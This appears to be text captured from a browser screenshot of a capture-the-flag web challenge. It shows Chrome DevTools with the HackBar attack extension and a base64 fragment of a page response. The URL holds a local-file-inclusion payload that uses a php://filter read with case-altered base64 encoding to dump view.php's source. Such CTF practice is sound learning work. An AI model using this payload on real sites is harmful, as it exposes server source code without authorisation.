 upload
view
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJ6aCI+DQo8aGVhZD4NCgk8bWV0YSBodHRwLWVxdWl2PSJDb250ZW50LVR5cGUiIGNvbnRlbnQ9InRleHQvaHRtbDsgY2hhcnNldD11dGYtOCIgLz4NC
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://e0449603-bd1e-434e-8492-89059bdbc084.race-node.hscsec.cn:8080/?acti0n=php://filter/read=convert.bAse64-encode/resource=view.php